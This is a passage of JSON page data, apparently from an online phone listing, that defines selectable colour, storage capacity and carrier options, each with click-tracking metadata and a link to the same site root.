                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "TracFone",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Unlocked",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "h2o",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
